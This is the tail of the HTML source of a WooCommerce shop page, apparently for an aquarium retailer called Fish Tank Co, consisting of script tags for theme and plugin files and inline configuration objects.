var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5b3dffc52fc28288c31f6de3a6193d6","fragment_name":"wc_fragments_b5b3dffc52fc28288c31f6de3a6193d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://fishtankco.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fishtankco.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5b3dffc52fc28288c31f6de3a6193d6","fragment_name":"wc_fragments_b5b3dffc52fc28288c31f6de3a6193d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true},"urls":{"assets":"https:\/\/fishtankco.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Live Stock &#8211; Fish Tank Co","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true},"urls":{"assets":"https:\/\/fishtankco.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Live Stock &#8211; Fish Tank Co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3444d3019f84ab99f8721344c3d5ca65","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://fishtankco.com/cart/","ajaxurl":"https://fishtankco.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://fishtankco.com/","shop_url":"https://fishtankco.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b5b3dffc52fc28288c31f6de3a6193d6","fragment_name":"wc_fragments_b5b3dffc52fc28288c31f6de3a6193d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7be96ab95a","wishlist_fragments_nonce":"7f18b262e6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9d339e4c7b45a21f9bea3a9a994218e5","wishlist_fragment_name":"woodmart_wishlist_fragments_9d339e4c7b45a21f9bea3a9a994218e5","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://fishtankco.com/my-account/","vimeo_library_url":"https://fishtankco.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"02c5c17f15","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-wd-search-results-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-widget-collapse-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-promo-popup-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-mfp-popup-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-section-title-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-header-search-fullscreen-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.1.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://fishtankco.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.3" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.1.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>
